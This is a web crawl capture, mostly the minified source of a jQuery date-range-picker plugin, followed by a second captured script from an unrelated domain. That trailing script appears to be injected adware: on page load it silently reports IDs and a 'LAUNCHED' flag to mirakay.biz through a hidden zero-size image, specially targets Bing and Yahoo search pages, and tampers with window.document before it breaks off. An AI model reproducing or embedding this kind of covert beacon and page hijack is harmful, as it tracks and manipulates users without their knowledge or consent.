0===a.startDate&&void 0===a.endDate&&e(this.element).is(":text")){var c=e(this.element).val(),d=c.split(this.locale.separator);o=l=null,2==d.length?(o=t(d[0],this.locale.format),l=t(d[1],this.locale.format)):this.singleDatePicker&&""!==c&&(o=t(c,this.locale.format),l=t(c,this.locale.format)),null!==o&&null!==l&&(this.setStartDate(o),this.setEndDate(l))}if("object"==typeof a.ranges){for(h in a.ranges){o="string"==typeof a.ranges[h][0]?t(a.ranges[h][0],this.locale.format):t(a.ranges[h][0]),l="string"==typeof a.ranges[h][1]?t(a.ranges[h][1],this.locale.format):t(a.ranges[h][1]),this.minDate&&o.isBefore(this.minDate)&&(o=this.minDate.clone());var p=this.maxDate;if(this.maxSpan&&p&&o.clone().add(this.maxSpan).isAfter(p)&&(p=o.clone().add(this.maxSpan)),p&&l.isAfter(p)&&(l=p.clone()),!(this.minDate&&l.isBefore(this.minDate,this.timepicker?"minute":"day")||p&&o.isAfter(p,this.timepicker?"minute":"day"))){var m;(m=document.createElement("textarea")).innerHTML=h;n=m.value;this.ranges[n]=[o,l]}}var f="<ul>";for(h in this.ranges)f+='<li data-range-key="'+h+'">'+h+"</li>";this.showCustomRangeLabel&&(f+='<li data-range-key="'+this.locale.customRangeLabel+'">'+this.locale.customRangeLabel+"</li>"),f+="</ul>",this.container.find(".ranges").prepend(f)}if("function"==typeof i&&(this.callback=i),this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide()),this.timePicker&&this.autoApply&&(this.autoApply=!1),this.autoApply&&this.container.addClass("auto-apply"),"object"==typeof a.ranges&&this.container.addClass("show-ranges"),this.singleDatePicker&&(this.container.addClass("single"),this.container.find(".drp-calendar.left").addClass("single"),this.container.find(".drp-calendar.left").show(),this.container.find(".drp-calendar.right").hide(),!this.timePicker&&this.autoApply&&this.container.addClass("auto-apply")),this.linkedCalendars||(this.container.find(".drp-calendar.right").hide(),this.container.addClass("default-range-picker")),(void 0===a.ranges&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar"),this.container.addClass("opens"+this.opens),this.container.find(".applyBtn, .cancelBtn, .closeBtn").addClass(this.buttonClasses),this.applyButtonClasses.length&&this.container.find(".applyBtn").addClass(this.applyButtonClasses),this.cancelButtonClasses.length&&this.container.find(".cancelBtn").addClass(this.cancelButtonClasses),this.container.find(".applyBtn").html(this.locale.applyLabel),this.container.find(".cancelBtn").html(this.locale.cancelLabel),this.container.find(".closeBtn").html(this.locale.closeLabel),this.container.find(".drp-calendar").on("click.daterangepicker",".prev",e.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",e.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",e.proxy(this.clickDate,this)).on("mouseenter.daterangepicker","td.available",e.proxy(this.hoverDate,this)).on("change.daterangepicker","select.yearselect",e.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",e.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",e.proxy(this.timeChanged,this)).on("touchstart",".table-condensed tbody",e.proxy(this.handleSwipeStart,this)).on("touchmove",".table-condensed tbody",e.proxy(this.swipeMonthNavigation,this)),this.container.find(".ranges").on("click.daterangepicker","li",e.proxy(this.clickRange,this)),this.container.find(".drp-buttons").on("click.daterangepicker","button.applyBtn",e.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",e.proxy(this.clickCancel,this)).on("click.daterangepicker","button.closeBtn",e.proxy(this.clickClose,this)),this.element.is("input")||this.element.is("button")?this.element.on({"click.daterangepicker":e.proxy(this.show,this),"focus.daterangepicker":e.proxy(this.show,this),"keyup.daterangepicker":e.proxy(this.elementChanged,this),"keydown.daterangepicker":e.proxy(this.keydown,this)}):(this.element.on("click.daterangepicker",e.proxy(this.toggle,this)),this.element.on("keydown.daterangepicker",e.proxy(this.toggle,this))),this.updateElement(),this.styles.content_font_type){var g="https://fonts.googleapis.com/css?family="+this.styles.content_font_type.replace(/ /g,"+")+"&display=swap";e("head").append(e("<link>",{href:g,rel:"stylesheet",type:"text/css"}))}this.container.find(".applyBtn").css({color:this.styles.typography.selected_and_primary_button_label,"background-color":this.styles.backgrounds.primary_button_and_nav_icons}),this.container.find(".cancelBtn, .closeBtn").css("color",this.styles.typography.secondary_button_label_and_text_link),this.container.get(0).style.setProperty("--headers-and-enabled",this.styles.typography.headers_and_enabled),this.container.get(0).style.setProperty("--subheaders",this.styles.typography.subheaders),this.container.get(0).style.setProperty("--inactive-font",this.styles.typography.inactive),this.container.get(0).style.setProperty("--selected-and-primary-button-label",this.styles.typography.selected_and_primary_button_label),this.container.get(0).style.setProperty("--disabled-font",this.styles.typography.disabled),this.container.get(0).style.setProperty("--secondary_button_label_and_text_link",this.styles.typography.secondary_button_label_and_text_link),this.container.get(0).style.setProperty("--selected-bg",this.styles.backgrounds.selected),this.container.get(0).style.setProperty("--border-and-selected-range",this.styles.backgrounds.selected_range),this.container.get(0).style.setProperty("--disabled-bg",this.styles.backgrounds.disabled),this.container.get(0).style.setProperty("--panel-and-secondary-button",this.styles.backgrounds.panel_or_secondary_button),this.container.get(0).style.setProperty("--primary-button-and-nav-icons",this.styles.backgrounds.primary_button_and_nav_icons),this.container.get(0).style.setProperty("--dr-font-family","'"+this.styles.content_font_type+"'")};return s.prototype={constructor:s,setStartDate:function(e){"string"==typeof e&&(this.startDate=t(e,this.locale.format)),"object"==typeof e&&(this.startDate=t(e)),this.timePicker||(this.startDate=this.startDate.startOf("day")),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.isShowing||this.updateElement(),this.updateMonthsInView()},setEndDate:function(e){"string"==typeof e&&(this.endDate=t(e,this.locale.format)),"object"==typeof e&&(this.endDate=t(e)),this.timePicker||(this.endDate=this.endDate.endOf("day")),this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),this.maxSpan&&this.startDate.clone().add(this.maxSpan).isBefore(this.endDate)&&(this.endDate=this.startDate.clone().add(this.maxSpan)),this.previousRightTime=this.endDate.clone(),this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.isShowing||this.updateElement(),this.updateMonthsInView()},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").prop("disabled",!1).removeClass("disabled"):this.container.find(".right .calendar-time select").prop("disabled",!0).addClass("disabled")),this.endDate&&this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.updateMonthsInView(),this.updateCalendars(),this.updateFormInputs()},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().date(2),this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.rightCalendar.month=this.startDate.clone().date(2).add(1,"month"):this.rightCalendar.month=this.endDate.clone().date(2)}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.startDate.clone().date(2).add(1,"month"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().date(2),this.leftCalendar.month=this.maxDate.clone().date(2).subtract(1,"month"))},updateCalendars:function(){if(this.timePicker){var t,e,s,a;if(this.endDate){if(t=parseInt(this.container.find(".left .hourselect").val(),10),e=parseInt(this.container.find(".left .minuteselect").val(),10),isNaN(e)&&(e=parseInt(this.container.find(".left .minuteselect option:last").val(),10)),s=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,!this.timePicker24Hour)"PM"===(a=this.container.find(".left .ampmselect").val())&&t<12&&(t+=12),"AM"===a&&12===t&&(t=0)}else if(t=parseInt(this.container.find(".right .hourselect").val(),10),e=parseInt(this.container.find(".right .minuteselect").val(),10),isNaN(e)&&(e=parseInt(this.container.find(".right .minuteselect option:last").val(),10)),s=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,!this.timePicker24Hour)"PM"===(a=this.container.find(".right .ampmselect").val())&&t<12&&(t+=12),"AM"===a&&12===t&&(t=0);this.leftCalendar.month.hour(t).minute(e).second(s),this.rightCalendar.month.hour(t).minute(e).second(s)}this.renderCalendar("left"),this.renderCalendar("right"),this.container.find(".ranges li").removeClass("active"),null!=this.endDate&&this.calculateChosenLabel()},renderCalendar:function(s){var a,i=(a="left"==s?this.leftCalendar:this.rightCalendar).month.month(),n=a.month.year(),r=a.month.hour(),o=a.month.minute(),l=a.month.second(),h=t([n,i]).daysInMonth(),c=t([n,i,1]),d=t([n,i,h]),p=t(c).subtract(1,"month").month(),m=t(c).subtract(1,"month").year(),f=t([m,p]).daysInMonth(),g=c.day();(a=[]).firstDay=c,a.lastDay=d;for(var u=0;u<6;u++)a[u]=[];var y=f-g+this.locale.firstDay+1;y>f&&(y-=7),g==this.locale.firstDay&&(y=f-6);for(var D=t([m,p,y,12,o,l]),b=(u=0,0),w=0;u<42;u++,b++,D=t(D).add(24,"hour"))u>0&&b%7==0&&(b=0,w++),a[w][b]=D.clone().hour(r).minute(o).second(l),D.hour(12),this.minDate&&a[w][b].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&a[w][b].isBefore(this.minDate)&&"left"==s&&(a[w][b]=this.minDate.clone()),this.maxDate&&a[w][b].format("YYYY-MM-DD")==this.maxDate.format("YYYY-MM-DD")&&a[w][b].isAfter(this.maxDate)&&"right"==s&&(a[w][b]=this.maxDate.clone());"left"==s?this.leftCalendar.calendar=a:this.rightCalendar.calendar=a;var k="left"==s?this.minDate:this.startDate,v=this.maxDate,C=("left"==s?this.startDate:this.endDate,this.locale.direction,'<table class="table-condensed">');C+="<thead>",C+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(C+="<th></th>");var x=this.locale.monthNames[a[1][1].month()]+a[1][1].format(" YYYY");if(this.showDropdowns){for(var Y=a[1][1].month(),_=a[1][1].year(),P=v&&v.year()||this.maxYear,M=k&&k.year()||this.minYear,S=_==M,I=_==P,B='<select class="monthselect">',L=0;L<12;L++)(!S||k&&L>=k.month())&&(!I||v&&L<=v.month())?B+="<option value='"+L+"'"+(L===Y?" selected='selected'":"")+">"+this.locale.monthNames[L]+"</option>":B+="<option value='"+L+"'"+(L===Y?" selected='selected'":"")+" disabled='disabled'>"+this.locale.monthNames[L]+"</option>";B+="</select>";for(var A='<select class="yearselect">',N=M;N<=P;N++)A+='<option value="'+N+'"'+(N===_?' selected="selected"':"")+">"+N+"</option>";x=B+(A+="</select>")}C+='<th colspan="5" class="month" style="color:'+this.styles.typography.headers_and_enabled+'">'+x+"</th>",this.minDate&&!this.minDate.isBefore(this.leftCalendar.calendar.firstDay)||this.linkedCalendars&&"right"!=s?C+="<th></th>":C+='<th class="prev available" ><span>'+previcon+"</span></th>",v&&!v.isAfter(a.lastDay)||this.linkedCalendars&&"right"!=s&&!this.singleDatePicker?C+="<th></th>":C+='<th class="next available" ><span> '+nexticon+" </span></th>",C+="</tr>",C+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(C+='<th class="week">'+this.locale.weekLabel+"</th>");var E=this.styles.typography.subheaders;if(e.each(this.locale.daysOfWeek,function(t,e){C+='<th style="color:'+E+';">'+e+"</th>"}),C+="</tr>",C+="</thead>",C+="<tbody>",null==this.endDate&&this.maxSpan){var O=this.startDate.clone().add(this.maxSpan).endOf("day");v&&!O.isBefore(v)||(v=O)}for(w=0;w<6;w++){C+="<tr>",this.showWeekNumbers?C+='<td class="week">'+a[w][0].week()+"</td>":this.showISOWeekNumbers&&(C+='<td class="week">'+a[w][0].isoWeek()+"</td>");for(b=0;b<7;b++){var j=[];a[w][b].isSame(new Date,"day")&&j.push("today"),a[w][b].isoWeekday()>5&&j.push("weekend"),a[w][b].month()!=a[1][1].month()&&j.push("off","ends"),this.minDate&&a[w][b].isBefore(this.minDate,"day")&&j.push("off","disabled"),v&&a[w][b].isAfter(v,"day")&&j.push("off","disabled"),this.isInvalidDate(a[w][b])&&j.push("off","disabled"),a[w][b].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&j.push("active","start-date"),null!=this.endDate&&a[w][b].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&j.push("active","end-date"),null!=this.endDate&&a[w][b]>this.startDate&&a[w][b]<this.endDate&&j.push("in-range"),null!=this.endDate&&null!=this.startDate&&a[w][b].isAfter(this.startDate)&&a[w][b].isBefore(this.endDate)&&j.push("upcoming-date"),null!=this.startDate&&a[w][b].isBefore(this.startDate)&&j.push("before-start");var W=this.isCustomDate(a[w][b]);!1!==W&&("string"==typeof W?j.push(W):Array.prototype.push.apply(j,W));var H="",R=!1;for(u=0;u<j.length;u++)H+=j[u]+" ","disabled"==j[u]&&(R=!0);R||(H+="available"),C+='<td class="'+H.replace(/^\s+|\s+$/g,"")+'" data-title="r'+w+"c"+b+'" >'+a[w][b].date()+"</td>"}C+="</tr>"}C+="</tbody>",C+="</table>",this.container.find(".drp-calendar."+s+" .calendar-table").html(C)},renderTimePicker:function(t){if("right"!=t||this.endDate){var e,s,a,i=this.maxDate;if(!this.maxSpan||this.maxDate&&!this.startDate.clone().add(this.maxSpan).isBefore(this.maxDate)||(i=this.startDate.clone().add(this.maxSpan)),"left"==t)s=this.startDate.clone(),a=this.minDate;else if("right"==t){s=this.endDate.clone(),a=this.startDate;var n=this.container.find(".drp-calendar.right .calendar-time");if(""!=n.html()&&(s.hour(isNaN(s.hour())?n.find(".hourselect option:selected").val():s.hour()),s.minute(isNaN(s.minute())?n.find(".minuteselect option:selected").val():s.minute()),s.second(isNaN(s.second())?n.find(".secondselect option:selected").val():s.second()),!this.timePicker24Hour)){var r=n.find(".ampmselect option:selected").val();"PM"===r&&s.hour()<12&&s.hour(s.hour()+12),"AM"===r&&12===s.hour()&&s.hour(0)}s.isBefore(this.startDate)&&(s=this.startDate.clone()),i&&s.isAfter(i)&&(s=i.clone())}e='<select class="hourselect">';for(var o=this.timePicker24Hour?0:1,l=this.timePicker24Hour?23:12,h=o;h<=l;h++){var c=h;this.timePicker24Hour||(c=s.hour()>=12?12==h?12:h+12:12==h?0:h);var d=s.clone().hour(c),p=!1;a&&d.minute(59).isBefore(a)&&(p=!0),i&&d.minute(0).isAfter(i)&&(p=!0),c!=s.hour()||p?e+=p?'<option value="'+h+'" disabled="disabled" class="disabled">'+h+"</option>":'<option value="'+h+'">'+h+"</option>":e+='<option value="'+h+'" selected="selected">'+h+"</option>"}e+="</select> ",e+=': <select class="minuteselect">';for(h=0;h<60;h+=this.timePickerIncrement){var m=h<10?"0"+h:h;d=s.clone().minute(h),p=!1;a&&d.second(59).isBefore(a)&&(p=!0),i&&d.second(0).isAfter(i)&&(p=!0),s.minute()!=h||p?e+=p?'<option value="'+h+'" disabled="disabled" class="disabled">'+m+"</option>":'<option value="'+h+'">'+m+"</option>":e+='<option value="'+h+'" selected="selected">'+m+"</option>"}if(e+="</select> ",this.timePickerSeconds){e+=': <select class="secondselect">';for(h=0;h<60;h++){m=h<10?"0"+h:h,d=s.clone().second(h),p=!1;a&&d.isBefore(a)&&(p=!0),i&&d.isAfter(i)&&(p=!0),s.second()!=h||p?e+=p?'<option value="'+h+'" disabled="disabled" class="disabled">'+m+"</option>":'<option value="'+h+'">'+m+"</option>":e+='<option value="'+h+'" selected="selected">'+m+"</option>"}e+="</select> "}if(!this.timePicker24Hour){e+='<select class="ampmselect">';var f="",g="";a&&s.clone().hour(12).minute(0).second(0).isBefore(a)&&(f=' disabled="disabled" class="disabled"'),i&&s.clone().hour(0).minute(0).second(0).isAfter(i)&&(g=' disabled="disabled" class="disabled"'),s.hour()>=12?e+='<option value="AM"'+f+'>AM</option><option value="PM" selected="selected"'+g+">PM</option>":e+='<option value="AM" selected="selected"'+f+'>AM</option><option value="PM"'+g+">PM</option>",e+="</select>"}this.container.find(".drp-calendar."+t+" .calendar-time").html(e)}},updateFormInputs:function(){this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").prop("disabled",!1):this.container.find("button.applyBtn").prop("disabled",!0)},move:function(){var t,s={top:0,left:0},a=this.drops,i=e(window).width();switch(this.parentEl.is("body")||(s={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},i=this.parentEl[0].clientWidth+this.parentEl.offset().left),a){case"auto":(t=this.element.offset().top+this.element.outerHeight()-s.top)+this.container.outerHeight()>=this.parentEl[0].scrollHeight&&(t=this.element.offset().top-this.container.outerHeight()-s.top,a="up");break;case"up":t=this.element.offset().top-this.container.outerHeight()-s.top;break;default:t=this.element.offset().top+this.element.outerHeight()-s.top}this.container.css({top:0,left:0,right:"auto"});var n=this.container.outerWidth();if(this.container.toggleClass("drop-up","up"==a),"left"==this.opens){var r=i-this.element.offset().left-this.element.outerWidth();n+r>e(window).width()?this.container.css({top:t,right:"auto",left:9}):this.container.css({top:t,right:r,left:"auto"})}else if("center"==this.opens){(o=this.element.offset().left-s.left+this.element.outerWidth()/2-n/2)<0?this.container.css({top:t,right:"auto",left:9}):o+n>e(window).width()?this.container.css({top:t,left:"auto",right:0}):this.container.css({top:t,left:o,right:"auto"})}else{var o;(o=this.element.offset().left-s.left)+n>e(window).width()?this.container.css({top:t,left:"auto",right:0}):this.container.css({top:t,left:o,right:"auto"})}},show:function(t){this.isShowing||(this._outsideClickProxy=e.proxy(function(t){this.outsideClick(t)},this),e(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",this._outsideClickProxy).on("click.daterangepicker","[data-toggle=dropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy),e(window).on("resize.daterangepicker",e.proxy(function(t){this.move(t)},this)),this.oldStartDate=this.startDate.clone(),this.oldEndDate=this.endDate.clone(),this.previousRightTime=this.endDate.clone(),this.updateView(),this.container.show(),this.container.hasClass("default-range-picker")||e("body").addClass("daterange-opened"),this.move(),this.element.trigger("show.daterangepicker",this),this.isShowing=!0)},hide:function(t){this.isShowing&&(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate.clone(),this.endDate.clone(),this.chosenLabel),this.updateElement(),e(document).off(".daterangepicker"),e(window).off(".daterangepicker"),this.container.hide(),this.container.hasClass("default-range-picker")||e("body").removeClass("daterange-opened"),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(t){this.isShowing?this.hide():this.show()},outsideClick:function(t){var s=e(t.target);"focusin"==t.type||s.closest(this.element).length||s.closest(this.container).length||s.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar"),this.move(),this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar"),this.element.trigger("hideCalendar.daterangepicker",this)},clickRange:function(t){var e=t.target.getAttribute("data-range-key");if(this.chosenLabel=e,e==this.locale.customRangeLabel)this.showCalendars();else{var s=this.ranges[e];this.startDate=s[0],this.endDate=s[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply()}},clickPrev:function(t){e(t.target).parents(".drp-calendar");this.container.addClass("animated-prev"),setTimeout(()=>{this.container.removeClass("animated-prev")},100),this.leftCalendar.month.subtract(1,"month"),this.rightCalendar.month.subtract(1,"month"),this.updateCalendars()},clickNext:function(t){this.container.addClass("animated-next"),setTimeout(()=>{this.container.removeClass("animated-next")},100),e(t.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month")),this.updateCalendars()},handleSwipeStart:function(t){xDown=event.touches[0].clientX,yDown=event.touches[0].clientY,swipeStart=!0},swipeMonthNavigation:function(t){if(swipeStart){if(!xDown||!yDown)return;var e=t.touches[0].clientX,s=t.touches[0].clientY,a=xDown-e,i=yDown-s;Math.abs(a)>Math.abs(i)?this.container.hasClass("default-range-picker")&&(a>0?this.container.find(".drp-calendar .next").trigger("click.daterangepicker"):this.container.find(".drp-calendar .prev").trigger("click.daterangepicker")):this.container.hasClass("default-range-picker")||(i>0?this.container.find(".drp-calendar .next").trigger("click.daterangepicker"):this.container.find(".drp-calendar .prev").trigger("click.daterangepicker")),xDown=null,yDown=null,swipeStart=!1}},hoverDate:function(t){if(e(t.target).hasClass("available")){var s=e(t.target).attr("data-title"),a=s.substr(1,1),i=s.substr(3,1),n=e(t.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[a][i]:this.rightCalendar.calendar[a][i],r=this.leftCalendar,o=this.rightCalendar,l=this.startDate;this.styles.backgrounds.selected,this.styles.typography.selected_and_primary_button_label,this.styles.backgrounds.selected_range;this.endDate||this.container.find(".drp-calendar tbody td").each(function(t,s){if(!e(s).hasClass("week")){var a=e(s).attr("data-title"),i=a.substr(1,1),h=a.substr(3,1),c=e(s).parents(".drp-calendar").hasClass("left")?r.calendar[i][h]:o.calendar[i][h];c.isAfter(l)&&c.isBefore(n)||c.isSame(n,"day")?e(s).addClass("in-range"):e(s).removeClass("in-range")}})}},clickDate:function(t){if(e(t.target).hasClass("available")){var s=e(t.target).attr("data-title"),a=s.substr(1,1),i=s.substr(3,1),n=e(t.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[a][i]:this.rightCalendar.calendar[a][i];if(this.endDate||n.isBefore(this.startDate,"day")){if(this.timePicker){var r=parseInt(this.container.find(".left .hourselect").val(),10);if(!this.timePicker24Hour)"PM"===(h=this.container.find(".left .ampmselect").val())&&r<12&&(r+=12),"AM"===h&&12===r&&(r=0);var o=parseInt(this.container.find(".left .minuteselect").val(),10);isNaN(o)&&(o=parseInt(this.container.find(".left .minuteselect option:last").val(),10));var l=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0;n=n.clone().hour(r).minute(o).second(l)}this.endDate=null,this.setStartDate(n.clone())}else if(!this.endDate&&n.isBefore(this.startDate))this.setEndDate(this.startDate.clone());else{if(this.timePicker){var h;r=parseInt(this.container.find(".right .hourselect").val(),10);if(!this.timePicker24Hour)"PM"===(h=this.container.find(".right .ampmselect").val())&&r<12&&(r+=12),"AM"===h&&12===r&&(r=0);o=parseInt(this.container.find(".right .minuteselect").val(),10);isNaN(o)&&(o=parseInt(this.container.find(".right .minuteselect option:last").val(),10));l=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0;n=n.clone().hour(r).minute(o).second(l)}this.setEndDate(n.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply())}this.singleDatePicker&&(this.setEndDate(this.startDate),!this.timePicker&&this.autoApply&&this.clickApply()),this.updateView(),t.stopPropagation()}},calculateChosenLabel:function(){var t=!0,e=0;for(var s in this.ranges){if(this.timePicker){var a=this.timePickerSeconds?"YYYY-MM-DD HH:mm:ss":"YYYY-MM-DD HH:mm";if(this.startDate.format(a)==this.ranges[s][0].format(a)&&this.endDate.format(a)==this.ranges[s][1].format(a)){t=!1,this.chosenLabel=this.container.find(".ranges li:eq("+e+")").addClass("active").attr("data-range-key");break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[s][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[s][1].format("YYYY-MM-DD")){t=!1,this.chosenLabel=this.container.find(".ranges li:eq("+e+")").addClass("active").attr("data-range-key");break}e++}t&&(this.showCustomRangeLabel?this.chosenLabel=this.container.find(".ranges li:last").addClass("active").attr("data-range-key"):this.chosenLabel=null,this.showCalendars())},clickApply:function(t){this.hide(),this.element.trigger("apply.daterangepicker",this);var e="MM/DD/YYYY";this.locale.format&&(e=this.locale.format),this.element.val(this.startDate.format(e)+" - "+this.endDate.format(e))},clickCancel:function(e){this.startDate=t().startOf("day"),this.endDate=t().endOf("day"),this.updateCalendars(),this.element.val(""),this.container.find(".drp-calendar .calendar-table .table-condensed .today").removeClass("active start-date end-date")},clickClose:function(t){this.hide(),this.element.trigger("cancel.daterangepicker",this)},monthOrYearChanged:function(t){var s=e(t.target).closest(".drp-calendar").hasClass("left"),a=s?"left":"right",i=this.container.find(".drp-calendar."+a),n=parseInt(i.find(".monthselect").val(),10),r=i.find(".yearselect").val();s||(r<this.startDate.year()||r==this.startDate.year()&&n<this.startDate.month())&&(n=this.startDate.month(),r=this.startDate.year()),this.minDate&&(r<this.minDate.year()||r==this.minDate.year()&&n<this.minDate.month())&&(n=this.minDate.month(),r=this.minDate.year()),this.maxDate&&(r>this.maxDate.year()||r==this.maxDate.year()&&n>this.maxDate.month())&&(n=this.maxDate.month(),r=this.maxDate.year()),s?(this.leftCalendar.month.month(n).year(r),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(n).year(r),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month"))),this.updateCalendars()},timeChanged:function(t){var s=e(t.target).closest(".drp-calendar"),i=s.hasClass("left"),n=parseInt(s.find(".hourselect").val(),10),r=parseInt(s.find(".minuteselect").val(),10);isNaN(r)&&(r=parseInt(s.find(".minuteselect option:last").val(),10));var o=this.timePickerSeconds?parseInt(s.find(".secondselect").val(),10):0;if(!this.timePicker24Hour){var l=s.find(".ampmselect").val();"PM"===l&&n<12&&(n+=12),"AM"===l&&12===n&&(n=0)}if(i){var h=this.startDate.clone();h.hour(n),h.minute(r),h.second(o),this.setStartDate(h),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==h.format("YYYY-MM-DD")&&this.endDate.isBefore(h)&&this.setEndDate(h.clone())}else if(this.endDate){var c=this.endDate.clone();c.hour(n),c.minute(r),c.second(o),this.setEndDate(c)}this.updateCalendars(),a,this.updateFormInputs(),this.renderTimePicker("left"),this.renderTimePicker("right")},elementChanged:function(){if(this.element.is("input")&&this.element.val().length){var e=this.element.val().split(this.locale.separator),s=null,a=null;2===e.length&&(s=t(e[0],this.locale.format),a=t(e[1],this.locale.format)),(this.singleDatePicker||null===s||null===a)&&(a=s=t(this.element.val(),this.locale.format)),s.isValid()&&a.isValid()&&(this.setStartDate(s),this.setEndDate(a),this.updateView())}},keydown:function(t){9!==t.keyCode&&13!==t.keyCode||this.hide(),27===t.keyCode&&(t.preventDefault(),t.stopPropagation(),this.hide())},updateElement:function(){if(this.element.is("input")&&this.autoUpdateInput){var t=this.startDate.format(this.locale.format);this.singleDatePicker||(t+=this.locale.separator+this.endDate.format(this.locale.format)),t!==this.element.val()&&this.element.val(t).trigger("change")}},remove:function(){this.container.remove(),this.element.off(".daterangepicker"),this.element.removeData()}},e.fn.daterangepicker=function(t,a){var i=e.extend(!0,{},e.fn.daterangepicker.defaultOptions,t);return this.each(function(){var t=e(this);t.data("daterangepicker")&&t.data("daterangepicker").remove(),t.data("daterangepicker",new s(t,i,a))}),this},s});

--- FILE ---
content_type: application/javascript
request_url: https://linkangood.com/21ef897172770ca75d.js
body_size: 59487
content:
(function(f,i,j){var g="21ef897172770ca75d";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52607"].join("id="),"sid=","mid=",["t","8687"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function 